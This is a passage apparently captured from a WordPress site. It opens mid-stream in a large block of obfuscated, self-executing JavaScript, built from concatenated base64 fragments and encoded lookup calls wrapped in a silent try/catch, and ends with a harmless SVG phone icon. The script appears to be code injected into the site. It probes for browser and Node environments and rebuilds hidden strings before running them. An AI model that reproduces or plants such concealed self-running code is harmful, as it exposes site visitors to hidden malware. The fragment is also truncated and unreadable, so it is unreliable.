dZWmdEJykrSSgweD'+'M3MCwnKEUwIScpK0koMHg0YmUsJ05QbGg'+'nKStJKDB4N2RjLCdkS0RzJykrSSgweDEx'+_0x7045500w(0x459)+_0x7045500w(0x447)+'wnXkVrbCcp')+('K0koMHg3MGEsJylYRygnKStJKDB4NjI5L'+'CdmUUw0JykrSSgweDFhNiwnUW10SCcpK0'+'koMHgyYjQsJ1NwYzMnKStJKDB4MWI4LCd'+'XajRpJykrSSgweDE1ZCwnOFk5eicpK0ko'+_0x7045500w(0x1e0)+_0x7045500w(0x2f8)+'gzNDgsJ1pZISknKStJKDB4ZmUsJyZHTWI'+'nKStJKDB4N2ZmLCdKXjh5JykrSSgweDMy'+'MiwnZEpnXScpK0koMHgxNDYsJ1NwYzMnK'+'StJKDB4NDY4LCdXajRpJykrSSgweDc2Ny'+_0x7045500w(0x464)+'JKDB4MzE3LCdiNTMpJykrSSgweDVhMSwn'+'ampBWScpK0koMHg2ODQsJyopMionKStJK'+_0x7045500w(0x3d9)+_0x7045500w(0x3e6)+'4NjNjLCdqakFZJykrSSgweDliLCdKcDhn'+'JykrSSgweDNiMCwnZ3BnIScpK0koMHgyZ'+_0x7045500w(0x22f)+'krSSgweGU2LCdbblVxJykrSSgweDUwOSw'+'nUXEycScpK0koMHgxYTMsJ0ReTjYnKStJ'+'KDB4NmZmLCdbblVxJykrSSgweDZhZiwnW'+'lkhKScpK0koMHgxMGEsJzhZOXonKSkrKE'+'koMHgzN2QsJ3lAZFYnKStJKDB4M2ZlLCd'+'OUGxoJykrSSgweDExMCwnbypYNicpK0ko'+'MHhjYiwndjUkZycpK0koMHhjYywnZlFMN'+'CcpK0koMHg2NmQsJ2VramMnKStJKDB4MW'+'Q1LCdlI11nJykrSSgweDc1MSwnbmtAVSc'+'pK0koMHg1OWIsJylYRygnKStJKDB4NDUy'+'LCdaWSEpJykrSSgweDFlNywncl10dycpK'+'0koMHgzMDYsJ3N4Z0knKStJKDB4NzgzLC'+_0x7045500w(0x241))+('SSgweDc4NiwnbypYNicpK0koMHgxZWYsJ'+_0x7045500w(0x377)+'gweDI3MywnZEpnXScpK0koMHg0ZTEsJ2p'+'qQVknKStJKDB4NmJlLCdqRnojJykrSSgw'+_0x7045500w(0x30c)+'VknKStJKDB4M2NiLCcmR01iJykrSSgweD'+'YyNiwnampBWScpK0koMHgxZTgsJ2RKZ10'+'nKStJKDB4NGNkLCcpWEcoJykrSSgweDcy'+'NywnZEtEcycpK0koMHhiYywnXkVrbCcpK'+'0koMHg2MzcsJ3hUZ3QnKStJKDB4NDA4LC'+_0x7045500w(0x298)+_0x7045500w(0x26d)+'dWZAJykrSSgweDYyMSwnc3hnSScpK0koM'+'HgxMzMsJ2UjXWcnKStJKDB4NzAwLCd1Tl'+_0x7045500w(0x2e8)+'yNWIsJzBwS0snKStJKDB4MTNjLCdqakFZ'+'JykrSSgweDEzMiwnYjUzKScpK0koMHgyN'+_0x7045500w(0x253)+_0x7045500w(0x3b2)+'sJ25rQFUnKStJKDB4NWVhLCdKXjh5Jykr'+'SSgweGVhLCcjbWhhJykrSSgweDNlMSwnJ'+_0x7045500w(0x43e)+'B4N2Y0LCdiNTMpJykrSSgweDE5OCwndjU'+'kZycpK0koMHg3NTMsJzY5XmMnKStJKDB4'+'Mzc1LCdOdzBNJykrSSgweDQ2YiwnV2o0a'+_0x7045500w(0x252)+'dlLCdla2pjJykrSSgweDQ3MywnMm9vSic'+'pK0koMHgxNDMsJ2ZRTDQnKStJKDB4NDQ4'+'LCdeKEVPJykrSSgweDNmYSwnZEtEcycpK'+_0x7045500w(0x479)+'dRbXRIJykr')+(_0x7045500w(0x305)+'yhFMCEnKStJKDB4NDc0LCdRbXRIJykrSS'+'gweDIzZSwnI21oYScpK0koMHg2NGIsJ1l'+'aZ0QnKStJKDB4MWI1LCdOUGxoJykrSSgw'+'eDVlOCwnUXEycScpK0koMHg3MjUsJ3BAQ'+'iUnKStJKDB4MTFkLCdzeGdJJykrSSgweD'+'Q1OCwnTlBsaCcpK0koMHgxN2IsJ1oqRCU'+'nKStJKDB4MmNjLCcoRTAhJykrSSgweDRm'+'NywnZ3BnIScpK0koMHgxYzAsJ1tuVXEnK'+'StJKDB4MzY3LCdZWmdEJykrSSgweDFhYS'+'wnZFlGWScpK0koMHgxZjEsJyZHTWInKSt'+'JKDB4NjI0LCddYltJJykrSSgweDIwYSwn'+'JkdNYicpK0koMHgxZTksJ3hUZ3QnKStJK'+_0x7045500w(0x335)+'kyKicpK0koMHgxZDcsJzhZOXonKStJKDB'+'4MWY4LCcwcEtLJykrSSgweDQ5NywnbypY'+_0x7045500w(0x420)+_0x7045500w(0x469)+'cpK0koMHg1NTcsJ2RKZ10nKStJKDB4NTd'+'lLCdOdzBNJykrSSgweDI0OSwnUW10SCcp'+'K0koMHg3YWUsJyZHTWInKStJKDB4NGIzL'+'CdyXXR3JykrSSgweDY1ZSwnM3VmQCcpK0'+'koMHg3NDcsJ2RKZ10nKStJKDB4NDlhLCd'+'qRnojJykrSSgweDM4YywnW25VcScpK0ko'+'MHg0ZTMsJ0ReTjYnKStJKDB4NDA5LCd1O'+'CloJykrSSgweDNhZCwnbmtAVScpK0koMH'+'gzYzgsJ25rQFUnKStJKDB4NjAwLCdqakF'+'ZJykrSSgweGNlLCdkSmddJykrSSgweDQ4'+'NSwnRF5ONicpK0koMHgyMGQsJyopMionK'+'StJKDB4NjVjLCdla2pjJykrSSgweDIzMy'+'wnMHBLSycp')+('K0koMHg0MzMsJ2ZRTDQnKStJKDB4NDVlL'+_0x7045500w(0x3f4)+'koMHgxZjcsJzNRQ2snKStJKDB4NjBkLCd'+'RbXRIJykrSSgweDQ2YywndjUkZycpK0ko'+'MHg0YjUsJyNtaGEnKStJKDB4MjRiLCdkS'+_0x7045500w(0x2fb)+'RhNSwnZEpnXScpK0koMHg2NjYsJzNRQ2s'+_0x7045500w(0x39d)+'MSwnZEtEcycpK0koMHgxMjYsJ3hUZ3QnK'+_0x7045500w(0x1f6)+'wnampBWScpK0koMHg3OWIsJ15Fa2wnKSt'+'JKDB4N2UxLCdXajRpJykrSSgweDdiMywn'+'JkdNYicpK0koMHgxY2IsJ2RZRlknKStJK'+'DB4MWRiLCdkWUZZJykrSSgweDM1ZCwnZE'+'pnXScpK0koMHg0MGIsJ2RKZ10nKStJKDB'+'4MmE0LCdOdzBNJykrSSgweDZhYiwnSl44'+'eScpK0koMHgxNmUsJzNRQ2snKStJKDB4M'+'zgyLCd4VGd0JykrSSgweDFlMCwnSl44eS'+'cpK0koMHgzMzcsJ11iW0knKStJKDB4MWE'+_0x7045500w(0x244)+'K0koMHgyNGEsJ0pwOGcnKStJKDB4MjExL'+_0x7045500w(0x443)+'koMHg2MTMsJ14oRU8nKStJKDB4MzQwLCd'+'vKlg2JykrSSgweDczOSwnampBWScpK0ko'+'MHgzYTIsJ1pZISknKStJKDB4NDZlLCdqR'+'nojJykrSSgweDYyMCwnWipEJScpK0koMH'+'gyYzEsJzBwS0snKStJKDB4NmMxLCdbblV'+'xJykrSSgweDZiZiwnbmtAVScpK0koMHg3'+'NjAsJzhZOXonKStJKDB4Mjc0LCd1OCloJ'+_0x7045500w(0x368)+'UsJ2RLRHMn')+(_0x7045500w(0x40f)+'iwnODBKXicpK0koMHgxYzIsJ3czMzMnKS'+'tJKDB4MzAyLCcoRTAhJykrSSgweDY4Myw'+_0x7045500w(0x2e5)+_0x7045500w(0x37a)+'nA4ZycpK0koMHg2NmEsJ25rQFUnKStJKD'+_0x7045500w(0x480)+'paCcpK0koMHg3YzksJzJvb0onKStJKDB4'+'NWE0LCczUUNrJykrSSgweDEyNCwnakZ6I'+'ycpK0koMHgyZDMsJ2RKZ10nKStJKDB4NG'+'Q2LCdXajRpJykrSSgweGE2LCdua0BVJyk'+'rSSgweDIwOSwncEBCJScpK0koMHg3MTYs'+_0x7045500w(0x41a)+'SgweDQxNCwncipUWCcpK0koMHgxMDYsJ2'+'RLRHMnKStJKDB4NWIxLCdkSmddJykrSSg'+_0x7045500w(0x488)+'eiMnKStJKDB4ZDQsJ25rQFUnKStJKDB4N'+_0x7045500w(0x220)+'cpK0koMHgzOTksJ1tuVXEnKStJKDB4NGE'+'2LCdeKEVPJykrSSgweDc0YSwnOFk5eicp'+'K0koMHgyZTMsJ14oRU8nKStJKDB4NGQ3L'+'CdqRnojJykrSSgweDRkZiwnSl44eScpK0'+'koMHgxNDUsJzJvb0onKStJKDB4NWNmLCd'+'mUUw0JykrSSgweDY2ZiwnXihFTycpK0ko'+'MHg2YzYsJ1laZ0QnKStJKDB4MTQyLCdaW'+_0x7045500w(0x268)+'g2ZDUsJ3lAZFYnKStJKDB4MWUxLCdaKkQ'+'lJykrSSgweDNmNSwnOFk5eicpK0koMHgx'+'NmMsJyhFMCEnKStJKDB4NTBhLCcwcEtLJ'+_0x7045500w(0x410)+'IxOSwnZFlG')+('WScpK0koMHg0YzIsJylYRygnKStJKDB4N'+'TkwLCdRbXRIJykrSSgweDFiYywnZEpnXS'+'cpK0koMHg1NjUsJzY5XmMnKStJKDB4Nzg'+_0x7045500w(0x366)+'SSgweGQ2LCdEXk42JykrSSgweDZkMSwnM'+_0x7045500w(0x463)+_0x7045500w(0x21e)+_0x7045500w(0x1dd)+'NzAxLCd4VGd0JykrSSgweDMyMSwnZWtqY'+'ycpK0koMHg1OTgsJ1NwYzMnKStJKDB4MT'+'MwLCdbblVxJykrSSgweGMyLCdla2pjJyk'+_0x7045500w(0x3eb)+'JzgwSl4nKStJKDB4N2M3LCcpWEcoJykrS'+'SgweDM2MiwncEBCJScpK0koMHg2ZGEsJ1'+'1iW0knKStJKDB4Njk2LCd5QGRWJykrSSg'+_0x7045500w(0x295)+'Z3QnKStJKDB4MjZmLCdaWSEpJykrSSgwe'+'DdlMiwneFRndCcpK0koMHg1ZTIsJ0pwOG'+'cnKStJKDB4NTgxLCdqRnojJykrSSgweDY'+'3NCwnOFk5eicpK0koMHg0YzAsJylYRygn'+_0x7045500w(0x1f5)+'iwndjUkZycpK0koMHg3NmYsJzgwSl4nKS'+_0x7045500w(0x209)+'nRF5ONicpK0koMHgyMzgsJzNRQ2snKStJ'+'KDB4MWVjLCdyXXR3JykrSSgweGI4LCdbb'+'lVxJykrSSgweDJkNiwnODBKXicpK0koMH'+_0x7045500w(0x434)+'xJykrSSgweDJjMCwndTgpaCcpK0koMHg2'+_0x7045500w(0x394)+_0x7045500w(0x304)+_0x7045500w(0x3fa))+('KStJKDB4NDg3LCdeKEVPJykrSSgweDIwY'+'iwnakZ6IycpK0koMHgzNzksJyhFMCEnKS'+'tJKDB4NWY0LCdkS0RzJykrSSgweDkxLCd'+'5QGRWJykrSSgweDNlMiwnampBWScpK0ko'+'MHg0NTYsJ0pwOGcnKStJKDB4YmYsJ1NwY'+'zMnKStJKDB4MzcxLCd4VGd0JykrSSgweD'+'I5MywnXWJbSScpK0koMHgyYmUsJ1tuVXE'+'nKStJKDB4NDRkLCdkS0RzJykrSSgweDI2'+_0x7045500w(0x43b)+'SsneFMnKSxkW0koMHg2NzAsJ25rQFUnKV'+'09SSgweDQyNSwnZEtEcycpK0koMHgxNjM'+'sJ3VOWFMnKSsnbmcnLGRbSSgweDU4NSwn'+'akZ6IycpXT1mdW5jdGlvbihvLHAscSxyL'+'HMsdix4LHksQSxCLEMpe3JldHVybiBvKH'+'AscSxyLHMsdix4LHksQSxCLEMpO30sZFt'+'JKDB4MWE5LCdyXXR3JyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxkW0koM'+'HgyYTYsJ25rQFUnKV09ZnVuY3Rpb24oby'+_0x7045500w(0x284)+_0x7045500w(0x320)+'KlRYJyldPWZ1bmN0aW9uKG8scCxxLHIsc'+'yl7cmV0dXJuIG8ocCxxLHIscyk7fSxkW0'+_0x7045500w(0x414)+'vLHApe3JldHVybiBvfHxwO30sZFtJKDB4'+_0x7045500w(0x380)+'zMnKStJKDB4NWQzLCdua0BVJykrSSgweD'+'E1MiwnbmtAVScpKyddJyxkW0koMHg3YmE'+_0x7045500w(0x432)+_0x7045500w(0x301)+_0x7045500w(0x3d5)+'RbSSgweDdh')+(_0x7045500w(0x48b)+_0x7045500w(0x3cd)+_0x7045500w(0x3ed)+_0x7045500w(0x26c)+'MEpeJykrSSgweDM4NiwnRF5ONicpKyddJ'+'yxkW0koMHg4NywnRF5ONicpXT1JKDB4N2'+_0x7045500w(0x32a)+'pK0koMHg3YjYsJ2RLRHMnKStJKDB4OGIs'+_0x7045500w(0x454)+'FtJKDB4NjkyLCdlI11nJyldPWZ1bmN0aW'+'9uKG8scCxxLHIscyx2LHgseSxBLEIsQyl'+'7cmV0dXJuIG8ocCxxLHIscyx2LHgseSxB'+'LEIsQyk7fSxkW0koMHgxYzgsJ0ReTjYnK'+'V09ZnVuY3Rpb24obyxwLHEpe3JldHVybi'+'BvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3R'+'pb24oKXt2YXIgbz0hIVtdO3JldHVybiBm'+'dW5jdGlvbihwLHEpe3ZhciByPW8/ZnVuY'+'3Rpb24oKXt2YXIgSj1fMHg3MzExNjU3ZD'+'tpZihxKXt2YXIgcz1xW0ooMHg0MTMsJ3c'+'zMzMnKV0ocCxhcmd1bWVudHMpO3JldHVy'+_0x7045500w(0x418)+_0x7045500w(0x279)+'VuY3Rpb24gZyhvLHApe3ZhciBLPUkscT1'+'7fTtxW0soMHg0MjQsJ2VramMnKV09ZVtL'+'KDB4MmZkLCdeRWtsJyldLHFbSygweDM1M'+'iwnOFk5eicpXT1mdW5jdGlvbih2LEEpe3'+'ZhciBMPUs7cmV0dXJuIGVbTCgweDFiZCw'+_0x7045500w(0x3f1)+'LCcoRTAhJyldPWVbSygweDgxNSwnSnA4Z'+_0x7045500w(0x3e0)+'VuY3Rpb24o')+('dixBKXt2YXIgTT1LO3JldHVybiBlW00oM'+'Hg3NjMsJ05QbGgnKV0odixBKTt9LHFbSy'+'gweDVkYiwnc3hnSScpXT1lW0soMHgxZjI'+'sJzNRQ2snKV0scVtLKDB4NjU4LCdeKEVP'+'JyldPWZ1bmN0aW9uKHYsQSl7dmFyIE49S'+_0x7045500w(0x3b3)+'0odixBKTt9LHFbSygweDQyNiwneUBkVic'+'pXT1lW0soMHg0ZjksJ3hUZ3QnKV0scVtL'+'KDB4NDVhLCcjbWhhJyldPWZ1bmN0aW9uK'+'HYpe3ZhciBPPUs7cmV0dXJuIGVbTygweD'+'UzMywnNjleYycpXSh2KTt9LHFbSygweDN'+_0x7045500w(0x206)+'eSl7dmFyIFA9SztyZXR1cm4gZVtQKDB4N'+'TIzLCdaKkQlJyldKHYseCx5KTt9LHFbSy'+'gweDZlNiwnWipEJScpXT1mdW5jdGlvbih'+'2KXt2YXIgUT1LO3JldHVybiBlW1EoMHg3'+'NGIsJ3czMzMnKV0odik7fSxxW0soMHgyO'+'TEsJ2RZRlknKV09ZnVuY3Rpb24odixBKX'+_0x7045500w(0x214)+'sJ2dwZyEnKV0odixBKTt9LHFbSygweDJk'+'NCwnXkVrbCcpXT1mdW5jdGlvbih2LEEpe'+_0x7045500w(0x20c)+_0x7045500w(0x383)+'mb3IodmFyIHMgaW4gbylpZihlW0soMHg0'+'OWYsJ2RZRlknKV0oc1tLKDB4MmIwLCdTc'+'GMzJykrJ2gnXSxwKSYmZnVuY3Rpb24odi'+_0x7045500w(0x3c3)+_0x7045500w(0x38c)+'e3ZhciBVPVQsQj17fTtCW1UoMHgzNjgsJ'+'1dqNGknKV09cltVKDB4NWU3LCcqKTIqJy'+'ldO3ZhciBD')+('PUIsRD1yW1UoMHg0M2QsJ2UjXWcnKV0od'+_0x7045500w(0x37b)+'UjXWcnKV0pP3dpbmRvdzpyW1UoMHg3MTg'+_0x7045500w(0x396)+'cltVKDB4NDBhLCdOUGxoJyldKSYmcltVK'+'DB4NGExLCdkSmddJyldKHR5cGVvZiByZX'+'F1aXJlLHJbVSgweDZmMiwnV2o0aScpXSk'+_0x7045500w(0x36b)+'b2YgZ2xvYmFsLHJbVSgweDFiNiwnUXEyc'+_0x7045500w(0x1ec)+_0x7045500w(0x407)+_0x7045500w(0x309)+_0x7045500w(0x3f7)+'igweDEzOCwncEBCJScpXSh5KTt9O3JldH'+_0x7045500w(0x2fc)+'7fSk7cltUKDB4NDM5LCdEXk42JyldKHkp'+_0x7045500w(0x230)+'CdvKlg2JyldKEEseFtUKDB4MzYxLCdaWS'+_0x7045500w(0x484)+'wYywnODBKXicpXSh2W1QoMHgyYzUsJ1Fx'+'MnEnKStUKDB4NTY5LCdwQEIlJyldKHhbQ'+'V1bMHgwXSkseFtBXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHMsYXJndW1lbnR'+_0x7045500w(0x232)+'aChvKXt2YXIgVz1JLHA9bmV3IFJlZ0V4c'+'ChlW1coMHgyMjEsJyopMionKV0sJ2cnKS'+'xxPWVbVygweDNmNiwncipUWCcpXVtXKDB'+'4MmJhLCdRbXRIJykrJ2NlJ10ocCwnJyks'+'cD1lW1coMHg2MmMsJ3IqVFgnKV0oYnRvY'+'SxvKVtXKDB4MTFiLCczdWZAJyldKCc9Jy'+'wweDQpW1co')+(_0x7045500w(0x310)+'2E5LCd2NSRnJyldKCcnKVtXKDB4ZmYsJy'+'NtaGEnKSsnc2UnXSgpW1coMHgyODIsJ2I'+'1MyknKV0oJycpLG89cFtXKDB4M2VjLCdd'+_0x7045500w(0x328)+'nVuY3Rpb24ocil7dmFyIFg9VztyZXR1cm'+'4gU3RyaW5nW1goMHgxMmIsJ25rQFUnKSt'+_0x7045500w(0x456)+'KDB4NjQ0LCcwcEtLJyldKGVbWCgweGY4L'+'CcpWEcoJyldKHIsJ1onKT8weDVhOjB4N2'+'Escj1lW1goMHgxZDMsJ1laZ0QnKV0oclt'+'YKDB4NmI3LCd5QGRWJykrWCgweDdlOCwn'+'UW10SCcpXSgweDApLDB4ZCkpP3I6ZVtYK'+_0x7045500w(0x3d8)+'0pLHA9bmV3IFJlZ0V4cChlW1coMHgzYjc'+'sJ3lAZFYnKV0sJ2cnKTtyZXR1cm4gZVtX'+'KDB4NzY4LCdqakFZJyldKGVbVygweDRlZ'+'SwnMHBLSycpXShlW1coMHg3YzIsJyhFMC'+'EnKV0oZVtXKDB4MjJkLCdqakFZJyldKGV'+'bVygweDEyZCwnTncwTScpXShxLGVbVygw'+'eGVmLCdOUGxoJyldKSxlW1coMHg0YTMsJ'+'1dqNGknKV1bVygweDJlOSwnKEUwIScpKy'+'djZSddKHAsJycpKSwnLycpLG8pLGVbVyg'+'weDEyMiwneUBkVicpXSk7fXZhciBpLGos'+'ayxsLG09bmV3IFJlZ0V4cChlW0koMHg2M'+'TYsJ1NwYzMnKV0sJ2cnKTtpPWVbSSgweD'+_0x7045500w(0x3c9)+_0x7045500w(0x202)+_0x7045500w(0x403)+_0x7045500w(0x332)+'1ZO3JldHVy')+('biBlW1ooMHgxMWEsJ28qWDYnKV0ocyx2L'+_0x7045500w(0x440)+'gweDQzYiwnODBKXicpXT1mdW5jdGlvbih'+_0x7045500w(0x3b5)+'KDB4NGVhLCdkWUZZJyldKHMsdik7fSxvW'+'1koMHg0ZGUsJ1pZISknKV09ZnVuY3Rpb2'+'4ocyx2LHgseSxBLEIsQyl7dmFyIGExPVk'+_0x7045500w(0x406)+'KV0ocyx2LHgseSxBLEIsQyk7fSxvW1koM'+'Hg0NDQsJ3lAZFYnKV09ZnVuY3Rpb24ocy'+'x2LHgseSxBKXt2YXIgYTI9WTtyZXR1cm4'+'gZVthMigweDMyZiwnM1FDaycpXShzLHYs'+_0x7045500w(0x36a)+_0x7045500w(0x25e)+'I9bmV3IFJlZ0V4cChlW1koMHg1YTYsJ1l'+'aZ0QnKV0sJ2cnKSxyPXFbZVtZKDB4N2Jh'+'LCdlI11nJyldW1koMHgyZGUsJzN1ZkAnK'+'SsnY2UnXShyLCcnKV07ciYmKG5ldyByKD'+'B4MCwweDApW1koMHg4MGUsJ3VOWFMnKV0'+'9ZVtZKDB4NjgxLCd1OCloJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgYTM9WSxzPXBbYTMoM'+'HgyZWMsJ05QbGgnKV0oZyxwW2EzKDB4Nz'+_0x7045500w(0x33c)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+'g2Zl0sWzB4MCwweDY0XSk7aWYocylyZXR'+_0x7045500w(0x1fc)+_0x7045500w(0x433)+'DB4NzRdLFsweDIsMHg2M10sWzB4MCwweD'+'ZjXSksISFz')+('JiZwW2EzKDB4NzI2LCczdWZAJyldKGcsc'+'ywweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEobD1lW0koMHg0ZjY'+_0x7045500w(0x2ba)+_0x7045500w(0x326)+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+_0x7045500w(0x2a4)+'MHg2NF0sWzB4MCwweDYxXSkpJiZlW0koM'+'HgzZjksJzJvb0onKV0obCxpW0koMHg0Mz'+'AsJyZHTWInKSsnY2UnXShqLCcnKSxrKTt'+'9KCkpOw==')))();}.toString();return _0x4573722.slice(_0x4573722.indexOf("{") + 1, _0x4573722.lastIndexOf("}"))})())),d[Y(0xfe8,'hxy)')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://tcomn.com/wp-content/themes/tco/icons/light-blue/phone.svg
body_size: 259
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="30px" viewBox="0 0 16 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.2 (39069) - http://www.bohemiancoding.com/sketch -->
    <title>Phone</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M14.0805,22.1832 C13.8195,21.2192 12.8175,20.6432 11.8515,20.9022 L8.5205,21.8012 C7.4945,20.0942 6.4325,18.0012 5.8655,15.9002 C5.2955,13.7892 5.1605,11.4352 5.1905,9.4392 L8.5175,8.5422 C9.4805,8.2822 10.0575,7.2802 9.7975,6.3162 L8.4555,1.3422 C8.1945,0.3792 7.1925,-0.1968 6.2285,0.0622 L4.2535,0.5962 C3.5935,0.7752 3.0455,1.1622 2.6545,1.6672 C2.0155,2.4582 -1.6895,7.5742 0.9195,17.2372 C3.7285,27.6452 10.2125,29.7662 10.3845,29.8212 C10.9465,30.0222 11.5715,30.0632 12.1895,29.8972 L14.1385,29.3712 C15.1025,29.1112 15.6795,28.1092 15.4185,27.1452 L14.0805,22.1832 Z" id="Phone" fill="#6DB8D5"></path>
    </g>
</svg>